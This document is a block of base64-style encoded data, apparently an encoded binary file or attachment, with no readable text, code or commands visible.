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
